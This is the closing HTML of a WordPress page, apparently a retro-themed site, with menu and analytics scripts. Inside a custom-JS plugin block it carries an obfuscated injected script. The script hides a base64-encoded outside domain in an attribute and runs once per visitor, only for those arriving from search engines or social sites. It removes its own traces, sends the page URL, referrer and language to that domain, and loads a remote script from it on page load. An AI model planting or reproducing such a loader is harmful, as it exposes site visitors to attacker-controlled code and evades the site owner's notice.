</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>